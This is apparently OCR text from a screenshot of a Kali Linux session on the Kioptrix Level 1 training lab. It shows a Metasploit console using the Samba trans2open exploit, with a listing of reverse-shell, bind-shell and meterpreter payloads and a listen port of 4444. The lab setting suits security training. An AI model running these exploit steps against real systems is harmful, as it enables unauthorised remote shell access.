 Applications Places Terminal Wed 20:34 1
Home samba 2.2.1a exploit - Google Search - Mozilla Firefox
Recent Kioptrix: Level 1 (#1) ~ Vu GitHub - heltonWernik/O breach-parse/breach-pa samba 2.2.1a exploit - Go
Starred root@kali: ~/kio
Home File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~/kio2/OpenLuck root@kali: ~/kio
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Location
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/